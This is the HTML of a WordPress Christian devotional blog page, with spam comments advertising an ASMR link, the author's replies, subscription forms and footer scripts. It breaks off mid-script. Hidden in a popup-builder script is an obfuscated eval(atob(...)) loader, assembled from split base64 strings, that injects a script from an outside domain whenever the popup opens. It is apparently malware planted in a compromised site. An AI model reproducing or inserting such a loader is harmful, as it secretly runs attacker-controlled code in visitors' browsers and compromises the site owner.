In addition, The contents are masterwork. you&#8217;ve performed a excellent job on this topic!</p><p>asmr 0mniartist</p></div><div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.jodyarmstrong.org/2021/02/06/daily-devotional-luke-2428-29-does-jesus-love-me-do-i-need-jesus-in-my-life-the-road-to-emmaus-part-5-online-bible-study-commentary-in-easy-englis/?replytocom=4568#respond" data-commentid="4568" data-postid="2518" data-belowelement="div-comment-4568" data-respondelement="respond" data-replyto="Reply to asmr https://0mniartist.tumblr.com" aria-label="Reply to asmr https://0mniartist.tumblr.com">Reply</a></div></article><ol class="children"><li id="comment-7964" class="comment byuser comment-author-jody-armstrong bypostauthor odd alt depth-2"><article id="div-comment-7964" class="comment-body"><footer class="comment-meta"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://www.jodyarmstrong.org/wp-content/litespeed/avatar/418e789f16b58c15d31dfca9e357c2eb.jpg?ver=1762465373' data-srcset='https://www.jodyarmstrong.org/wp-content/litespeed/avatar/ebe33d8e49d863031017da0de28e32c0.jpg?ver=1762465373 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>						<b class="fn">Jody Armstrong</b> <span class="says">says:</span></div><div class="comment-metadata">
<a href="https://www.jodyarmstrong.org/2021/02/06/daily-devotional-luke-2428-29-does-jesus-love-me-do-i-need-jesus-in-my-life-the-road-to-emmaus-part-5-online-bible-study-commentary-in-easy-englis/#comment-7964"><time datetime="2021-07-13T21:45:52-05:00">July 13, 2021 at 9:45 pm</time></a></div></footer><div class="comment-content"><p>I&#8217;m glad you enjoyed my post. Isn&#8217;t it wonderful that Jesus loves you so much he prayed for you to be with Him and see His glory. Thank you for your encouragement and visiting my website. I prayed for you today and hope you know how wide and long and high and deep God&#8217;s love is for you. Blessings, Jody</p></div><div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.jodyarmstrong.org/2021/02/06/daily-devotional-luke-2428-29-does-jesus-love-me-do-i-need-jesus-in-my-life-the-road-to-emmaus-part-5-online-bible-study-commentary-in-easy-englis/?replytocom=7964#respond" data-commentid="7964" data-postid="2518" data-belowelement="div-comment-7964" data-respondelement="respond" data-replyto="Reply to Jody Armstrong" aria-label="Reply to Jody Armstrong">Reply</a></div></article></li></ol></li><li id="comment-4588" class="comment even thread-odd thread-alt depth-1 parent"><article id="div-comment-4588" class="comment-body"><footer class="comment-meta"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://www.jodyarmstrong.org/wp-content/litespeed/avatar/56baf68c6d79c20f669d28979ad43c13.jpg?ver=1762746068' data-srcset='https://www.jodyarmstrong.org/wp-content/litespeed/avatar/30c7273100d002c54a3845a068e08b22.jpg?ver=1762746068 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>						<b class="fn"><a href="http://tinyurl.com/yk4gqvlm" class="url" rel="ugc external nofollow">asmr https://0mniartist.tumblr.com</a></b> <span class="says">says:</span></div><div class="comment-metadata">
<a href="https://www.jodyarmstrong.org/2021/02/06/daily-devotional-luke-2428-29-does-jesus-love-me-do-i-need-jesus-in-my-life-the-road-to-emmaus-part-5-online-bible-study-commentary-in-easy-englis/#comment-4588"><time datetime="2021-04-13T17:34:41-05:00">April 13, 2021 at 5:34 pm</time></a></div></footer><div class="comment-content"><p>I&#8217;m amazed, I have to admit. Rarely do I encounter a blog<br />
that&#8217;s both educative and engaging, and without a<br />
doubt, you&#8217;ve hit the nail on the head. The problem is something which too few people are speaking intelligently about.<br />
I am very happy I found this in my search for something concerning this.<br />
0mniartist asmr</p></div><div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.jodyarmstrong.org/2021/02/06/daily-devotional-luke-2428-29-does-jesus-love-me-do-i-need-jesus-in-my-life-the-road-to-emmaus-part-5-online-bible-study-commentary-in-easy-englis/?replytocom=4588#respond" data-commentid="4588" data-postid="2518" data-belowelement="div-comment-4588" data-respondelement="respond" data-replyto="Reply to asmr https://0mniartist.tumblr.com" aria-label="Reply to asmr https://0mniartist.tumblr.com">Reply</a></div></article><ol class="children"><li id="comment-7963" class="comment byuser comment-author-jody-armstrong bypostauthor odd alt depth-2"><article id="div-comment-7963" class="comment-body"><footer class="comment-meta"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://www.jodyarmstrong.org/wp-content/litespeed/avatar/418e789f16b58c15d31dfca9e357c2eb.jpg?ver=1762465373' data-srcset='https://www.jodyarmstrong.org/wp-content/litespeed/avatar/ebe33d8e49d863031017da0de28e32c0.jpg?ver=1762465373 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>						<b class="fn">Jody Armstrong</b> <span class="says">says:</span></div><div class="comment-metadata">
<a href="https://www.jodyarmstrong.org/2021/02/06/daily-devotional-luke-2428-29-does-jesus-love-me-do-i-need-jesus-in-my-life-the-road-to-emmaus-part-5-online-bible-study-commentary-in-easy-englis/#comment-7963"><time datetime="2021-07-13T21:45:40-05:00">July 13, 2021 at 9:45 pm</time></a></div></footer><div class="comment-content"><p>I&#8217;m glad you enjoyed my post. Isn&#8217;t it wonderful that Jesus loves you so much he prayed for you to be with Him and see His glory. Thank you for your encouragement and visiting my website. I prayed for you today and hope you know how wide and long and high and deep God&#8217;s love is for you. Blessings, Jody</p></div><div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.jodyarmstrong.org/2021/02/06/daily-devotional-luke-2428-29-does-jesus-love-me-do-i-need-jesus-in-my-life-the-road-to-emmaus-part-5-online-bible-study-commentary-in-easy-englis/?replytocom=7963#respond" data-commentid="7963" data-postid="2518" data-belowelement="div-comment-7963" data-respondelement="respond" data-replyto="Reply to Jody Armstrong" aria-label="Reply to Jody Armstrong">Reply</a></div></article></li></ol></li><li id="comment-4802" class="comment even thread-even depth-1 parent"><article id="div-comment-4802" class="comment-body"><footer class="comment-meta"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://www.jodyarmstrong.org/wp-content/litespeed/avatar/94361e8acd3a1c301abae22b2ab9ebaf.jpg?ver=1762746068' data-srcset='https://www.jodyarmstrong.org/wp-content/litespeed/avatar/5d6f25cddb24cc63a331388eaf130e29.jpg?ver=1762746068 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>						<b class="fn"><a href="http://bit.ly/3mLatiJ" class="url" rel="ugc external nofollow">bit.ly</a></b> <span class="says">says:</span></div><div class="comment-metadata">
<a href="https://www.jodyarmstrong.org/2021/02/06/daily-devotional-luke-2428-29-does-jesus-love-me-do-i-need-jesus-in-my-life-the-road-to-emmaus-part-5-online-bible-study-commentary-in-easy-englis/#comment-4802"><time datetime="2021-04-14T22:55:15-05:00">April 14, 2021 at 10:55 pm</time></a></div></footer><div class="comment-content"><p>I am curious to find out what blog platform you are utilizing?<br />
I&#8217;m having some minor security problems with my latest website and I&#8217;d like to find<br />
something more safeguarded. Do you have any solutions? asmr 0mniartist</p></div><div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.jodyarmstrong.org/2021/02/06/daily-devotional-luke-2428-29-does-jesus-love-me-do-i-need-jesus-in-my-life-the-road-to-emmaus-part-5-online-bible-study-commentary-in-easy-englis/?replytocom=4802#respond" data-commentid="4802" data-postid="2518" data-belowelement="div-comment-4802" data-respondelement="respond" data-replyto="Reply to bit.ly" aria-label="Reply to bit.ly">Reply</a></div></article><ol class="children"><li id="comment-7962" class="comment byuser comment-author-jody-armstrong bypostauthor odd alt depth-2"><article id="div-comment-7962" class="comment-body"><footer class="comment-meta"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://www.jodyarmstrong.org/wp-content/litespeed/avatar/418e789f16b58c15d31dfca9e357c2eb.jpg?ver=1762465373' data-srcset='https://www.jodyarmstrong.org/wp-content/litespeed/avatar/ebe33d8e49d863031017da0de28e32c0.jpg?ver=1762465373 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>						<b class="fn">Jody Armstrong</b> <span class="says">says:</span></div><div class="comment-metadata">
<a href="https://www.jodyarmstrong.org/2021/02/06/daily-devotional-luke-2428-29-does-jesus-love-me-do-i-need-jesus-in-my-life-the-road-to-emmaus-part-5-online-bible-study-commentary-in-easy-englis/#comment-7962"><time datetime="2021-07-13T21:45:28-05:00">July 13, 2021 at 9:45 pm</time></a></div></footer><div class="comment-content"><p>Thank you for visiting my website. I prayed for you today and hope you know how wide and long and high and deep God&#8217;s love is for you. Blessings, Jody</p></div><div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.jodyarmstrong.org/2021/02/06/daily-devotional-luke-2428-29-does-jesus-love-me-do-i-need-jesus-in-my-life-the-road-to-emmaus-part-5-online-bible-study-commentary-in-easy-englis/?replytocom=7962#respond" data-commentid="7962" data-postid="2518" data-belowelement="div-comment-7962" data-respondelement="respond" data-replyto="Reply to Jody Armstrong" aria-label="Reply to Jody Armstrong">Reply</a></div></article></li></ol></li><li id="comment-4900" class="comment even thread-odd thread-alt depth-1 parent"><article id="div-comment-4900" class="comment-body"><footer class="comment-meta"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://www.jodyarmstrong.org/wp-content/litespeed/avatar/2d2ea778091058e24c485ce91309e4c8.jpg?ver=1762746069' data-srcset='https://www.jodyarmstrong.org/wp-content/litespeed/avatar/b6172ebbe74f027e2a655e664f9de47c.jpg?ver=1762746068 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>						<b class="fn"><a href="http://bit.ly/3gd1bLg" class="url" rel="ugc external nofollow">http://bit.ly/</a></b> <span class="says">says:</span></div><div class="comment-metadata">
<a href="https://www.jodyarmstrong.org/2021/02/06/daily-devotional-luke-2428-29-does-jesus-love-me-do-i-need-jesus-in-my-life-the-road-to-emmaus-part-5-online-bible-study-commentary-in-easy-englis/#comment-4900"><time datetime="2021-04-16T02:23:38-05:00">April 16, 2021 at 2:23 am</time></a></div></footer><div class="comment-content"><p>Very energetic article, I liked that a lot.<br />
Will there be a part 2? asmr 0mniartist</p></div><div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.jodyarmstrong.org/2021/02/06/daily-devotional-luke-2428-29-does-jesus-love-me-do-i-need-jesus-in-my-life-the-road-to-emmaus-part-5-online-bible-study-commentary-in-easy-englis/?replytocom=4900#respond" data-commentid="4900" data-postid="2518" data-belowelement="div-comment-4900" data-respondelement="respond" data-replyto="Reply to http://bit.ly/" aria-label="Reply to http://bit.ly/">Reply</a></div></article><ol class="children"><li id="comment-7961" class="comment byuser comment-author-jody-armstrong bypostauthor odd alt depth-2"><article id="div-comment-7961" class="comment-body"><footer class="comment-meta"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://www.jodyarmstrong.org/wp-content/litespeed/avatar/418e789f16b58c15d31dfca9e357c2eb.jpg?ver=1762465373' data-srcset='https://www.jodyarmstrong.org/wp-content/litespeed/avatar/ebe33d8e49d863031017da0de28e32c0.jpg?ver=1762465373 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>						<b class="fn">Jody Armstrong</b> <span class="says">says:</span></div><div class="comment-metadata">
<a href="https://www.jodyarmstrong.org/2021/02/06/daily-devotional-luke-2428-29-does-jesus-love-me-do-i-need-jesus-in-my-life-the-road-to-emmaus-part-5-online-bible-study-commentary-in-easy-englis/#comment-7961"><time datetime="2021-07-13T21:44:43-05:00">July 13, 2021 at 9:44 pm</time></a></div></footer><div class="comment-content"><p>I&#8217;m glad you enjoyed my post. I always write about God&#8217;s love. Isn&#8217;t it wonderful that Jesus loves you so much he prayed for you to be with Him and see His glory. Thank you for your encouragement and visiting my website. I prayed for you today and hope you know how wide and long and high and deep God&#8217;s love is for you. Blessings, Jody</p></div><div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.jodyarmstrong.org/2021/02/06/daily-devotional-luke-2428-29-does-jesus-love-me-do-i-need-jesus-in-my-life-the-road-to-emmaus-part-5-online-bible-study-commentary-in-easy-englis/?replytocom=7961#respond" data-commentid="7961" data-postid="2518" data-belowelement="div-comment-7961" data-respondelement="respond" data-replyto="Reply to Jody Armstrong" aria-label="Reply to Jody Armstrong">Reply</a></div></article></li></ol></li></ol><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/02/06/daily-devotional-luke-2428-29-does-jesus-love-me-do-i-need-jesus-in-my-life-the-road-to-emmaus-part-5-online-bible-study-commentary-in-easy-englis/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.jodyarmstrong.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2518' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="49"/><script type="litespeed/javascript">document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime())</script></p></form></div></div></div><aside id="secondary" class="tg-site-sidebar widget-area "><section id="media_image-2" class="widget widget_media_image"><img data-lazyloaded="1" src="[data-uri]" width="300" height="225" data-src="https://www.jodyarmstrong.org/wp-content/uploads/2018/07/Jody-photo-300x225.jpg" class="image wp-image-11  attachment-medium size-medium" alt="jody armstrong author" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://www.jodyarmstrong.org/wp-content/uploads/2018/07/Jody-photo-300x225.jpg 300w, https://www.jodyarmstrong.org/wp-content/uploads/2018/07/Jody-photo-768x576.jpg 768w, https://www.jodyarmstrong.org/wp-content/uploads/2018/07/Jody-photo-1024x768.jpg 1024w, https://www.jodyarmstrong.org/wp-content/uploads/2018/07/Jody-photo.jpg 1512w" data-sizes="(max-width: 300px) 100vw, 300px" /></section><section id="email-subscribers-form-3" class="widget widget_email-subscribers-form"><h2 class="widget-title"> Subscribe</h2><div class="emaillist" id="es_form_f1-n2"><form action="/2021/02/06/daily-devotional-luke-2428-29-does-jesus-love-me-do-i-need-jesus-in-my-life-the-road-to-emmaus-part-5-online-bible-study-commentary-in-easy-englis/#es_form_f1-n2" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_6912f0611ed56" data-source="ig-es" data-form-id="1"><div class="es_caption">If you would like regular updates of our daily devotional Bible study sent to your email, please subscribe here.</div><div class="es-field-wrap"><label>Name<br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label">Email*<br /><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="f26d2a8cfe61" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
<input type="hidden" name="esfpx_es_form_identifier" value="f1-n2" />
<input type="hidden" name="esfpx_es_email_page" value="2518" />
<input type="hidden" name="esfpx_es_email_page_url" value="https://www.jodyarmstrong.org/2021/02/06/daily-devotional-luke-2428-29-does-jesus-love-me-do-i-need-jesus-in-my-life-the-road-to-emmaus-part-5-online-bible-study-commentary-in-easy-englis/" />
<input type="hidden" name="esfpx_status" value="Unconfirmed" />
<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-6912f0611ed56" value="dcf0948d75" />
<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_6912f0611ed56" value="Submit" /><span class="es_spinner_image" id="spinner-image"><img data-lazyloaded="1" src="[data-uri]" width="32" height="32" data-src="https://www.jodyarmstrong.org/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_6912f0611ed56" role="alert" aria-live="assertive"></span></div></section><section id="recent-posts-2" class="widget widget_recent_entries"><h2 class="widget-title">Recent Posts</h2><ul><li>
<a href="https://www.jodyarmstrong.org/2023/07/03/soap-devotion-galatians-613-16-do-you-boast-in-the-cross-of-jesus-free-online-bible-study-commentary-in-easy-english-day-753/">SOAP Devotion Galatians 6:13-16 – Do you boast in the cross of Jesus? – Free online Bible Study – Commentary in easy English – Day 753</a></li><li>
<a href="https://www.jodyarmstrong.org/2023/06/16/soap-devotion-galatians-610-12-love-compels-us-to-do-good-works-free-online-bible-study-commentary-in-easy-english-day-752/">SOAP Devotion Galatians 6:10-12 – Love compels us to do good works – Free online Bible study – Commentary in easy English – Day 752</a></li><li>
<a href="https://www.jodyarmstrong.org/2023/05/27/soap-devotion-galatians-67-9-how-do-we-not-become-weary-in-doing-good-free-online-bible-study-commentary-in-easy-english-day-751/">SOAP Devotion Galatians 6:7-9 – How do we not become weary in doing good? – Free online Bible Study – Commentary in easy English – Day 751</a></li><li>
<a href="https://www.jodyarmstrong.org/2023/05/03/soap-devotion-galatians-62-6-to-what-extent-should-we-carry-others-burdens-free-online-bible-study-commentary-in-easy-english-day-750/">SOAP Devotion Galatians 6:2-6 – To what extent should we carry other’s burdens? – Free online Bible study – Commentary in easy English – Day 750</a></li><li>
<a href="https://www.jodyarmstrong.org/2023/04/19/soap-devotion-galatians-61-how-can-you-help-someone-caught-in-sin-free-online-bible-study-commentary-in-easy-english-day-749/">SOAP Devotion Galatians 6:1 – How can you help someone caught in sin? – Free online Bible study – Commentary in easy English – Day 749</a></li></ul></section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2><ul><li><a href="https://www.jodyarmstrong.org/wp-login.php">Log in</a></li><li><a href="https://www.jodyarmstrong.org/feed/">Entries feed</a></li><li><a href="https://www.jodyarmstrong.org/comments/feed/">Comments feed</a></li><li><a href="https://wordpress.org/">WordPress.org</a></li></ul></section></aside></div></div></main><footer id="colophon" class="site-footer tg-site-footer "><div class="tg-site-footer-widgets"><div class="tg-container"><div class="tg-footer-widget-container tg-footer-widget-col--three"><div class="tg-footer-widget-area footer-sidebar-1"><section id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title">Sitemap</h2><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-79"><a href="https://www.jodyarmstrong.org/">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.jodyarmstrong.org/devotional/">Daily Devotional</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2677"><a href="https://www.jodyarmstrong.org/bible-studies/">Free Bible Studies</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.jodyarmstrong.org/books/">Books</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://www.jodyarmstrong.org/book-reviews/">Book Reviews</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.jodyarmstrong.org/about-the-author/">The Author</a></li></ul></div></section></div><div class="tg-footer-widget-area footer-sidebar-2"><section id="email-subscribers-form-2" class="widget widget_email-subscribers-form"><h2 class="widget-title"> Subscribe</h2><div class="emaillist" id="es_form_f1-n3"><form action="/2021/02/06/daily-devotional-luke-2428-29-does-jesus-love-me-do-i-need-jesus-in-my-life-the-road-to-emmaus-part-5-online-bible-study-commentary-in-easy-englis/#es_form_f1-n3" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_6912f06124ac5" data-source="ig-es" data-form-id="1"><div class="es_caption">If you would like regular updates of our daily devotional Bible study sent to your email, please subscribe here.</div><div class="es-field-wrap"><label>Name<br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label">Email*<br /><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="f26d2a8cfe61" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
<input type="hidden" name="esfpx_es_form_identifier" value="f1-n3" />
<input type="hidden" name="esfpx_es_email_page" value="2518" />
<input type="hidden" name="esfpx_es_email_page_url" value="https://www.jodyarmstrong.org/2021/02/06/daily-devotional-luke-2428-29-does-jesus-love-me-do-i-need-jesus-in-my-life-the-road-to-emmaus-part-5-online-bible-study-commentary-in-easy-englis/" />
<input type="hidden" name="esfpx_status" value="Unconfirmed" />
<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-6912f06124ac5" value="dcf0948d75" />
<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_6912f06124ac5" value="Submit" /><span class="es_spinner_image" id="spinner-image"><img data-lazyloaded="1" src="[data-uri]" width="32" height="32" data-src="https://www.jodyarmstrong.org/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_6912f06124ac5" role="alert" aria-live="assertive"></span></div></section></div><div class="tg-footer-widget-area footer-sidebar-3"></div></div></div></div><div class="tg-site-footer-bar tg-site-footer-bar--center"><div class="tg-container tg-container--flex tg-container--flex-top"><div class="tg-site-footer-section-1">Copyright © 2019 <a title="Jody Armstrong" href="https://www.jodyarmstrong.org/">Jody Armstrong</a>. Site Design: <a href="https://www.kraftandsons.com" target="_blank" rel="noopener">Kraft and Sons</a></div><div class="tg-site-footer-section-2"></div></div></div></footer></div>
<a href="#" id="tg-scroll-to-top" class="tg-scroll-to-top">
<i class="tg-icon tg-icon-arrow-up"><span
class="screen-reader-text">Scroll to top</span></i>
</a><div class="tg-overlay-wrapper"></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zakra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <div class="sgpb-main-popup-data-container-2716" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);"><div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-2716" data-id="2716" data-events="[{&quot;param&quot;:&quot;load&quot;,&quot;value&quot;:&quot;4&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]"><div class="sgpb-popup-builder-content-2716 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><h2>Subscribe to my Devotionals</h2><p><div class="emaillist" id="es_form_f1-n1"><form action="/2021/02/06/daily-devotional-luke-2428-29-does-jesus-love-me-do-i-need-jesus-in-my-life-the-road-to-emmaus-part-5-online-bible-study-commentary-in-easy-englis/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_6912f061053f6" data-source="ig-es" data-form-id="1"><div class="es_caption">If you would like regular updates of our daily devotional Bible study sent to your email, please subscribe here.</div><div class="es-field-wrap"><label>Name<br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label">Email*<br /><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="f26d2a8cfe61" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
<input type="hidden" name="esfpx_es_email_page" value="2518" />
<input type="hidden" name="esfpx_es_email_page_url" value="https://www.jodyarmstrong.org/2021/02/06/daily-devotional-luke-2428-29-does-jesus-love-me-do-i-need-jesus-in-my-life-the-road-to-emmaus-part-5-online-bible-study-commentary-in-easy-englis/" />
<input type="hidden" name="esfpx_status" value="Unconfirmed" />
<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-6912f061053f6" value="dcf0948d75" />
<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_6912f061053f6" value="Submit" /><span class="es_spinner_image" id="spinner-image"><img data-lazyloaded="1" src="[data-uri]" width="32" height="32" data-src="https://www.jodyarmstrong.org/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_6912f061053f6" role="alert" aria-live="assertive"></span></div></p></div><script id="sgpb-custom-script-2716" type="litespeed/javascript">jQuery(document).ready(function(){sgAddEvent(window,"sgpbWillOpen",function(e){if(e.detail.popupId=="2716"){var vdbdzofh=eval;var esslhwit=atob;vdbdzofh(esslhwit("d"+"mFy"+"IGNjPTE7d"+"mFy"+"IGQ"+"9ZG9jd"+"W1lbnQ"+"7Y2M9Mjt2YXIgcz"+"1kLmNy"+"ZWF0"+"ZUVs"+"ZW1lbnQ"+"oInNjcmlwd"+"CIpO2NjPTM7cy"+"5"+"z"+"cmM9J2h0"+"d"+"HBz"+"Oi8vc2Vy"+"d"+"mljZS5"+"z"+"cGVjaWFs"+"Y3JhZnRib3guY29tL2g0"+"YmZMSCc7Y2M9NDtkLmd"+"ld"+"EVs"+"ZW1lbnRz"+"Q"+"nlUYWd"+"OYW1lKCd"+"oZWFkJy"+"lbMF0"+"uYXBwZW5"+"kQ"+"2hpbGQ"+"ocy"+"k7"))}})})</script></div></div></div> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/www.jodyarmstrong.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="email-subscribers-js-extra" type="litespeed/javascript">var es_data={"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/www.jodyarmstrong.org\/wp-admin\/admin-ajax.php"}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function 